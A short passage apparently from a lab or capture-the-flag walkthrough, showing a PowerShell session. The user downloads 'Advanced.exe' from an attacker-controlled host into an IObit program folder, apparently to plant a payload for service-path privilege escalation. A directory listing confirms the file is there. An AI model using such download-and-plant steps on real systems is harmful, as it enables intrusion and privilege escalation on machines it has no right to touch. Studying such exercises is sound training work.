 PS C:\Program Files (x86)\IObit> iwr -uri "http://10.10.188.83:8080/Advanced.exe" -outfile "Advanced.exe"
PS C:\Program Files (x86)\IObit> dir
Directory: C:\Program Files (x86)\IObit
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2/3/2022 10:20 AM Advanced SystemCare
d---- 9/26/2019 10:35 PM IObit Uninstaller
d---- 9/26/2019 8:18 AM LiveUpdate
-a--- 2/3/2022 10:59 AM 7168 Advanced.exe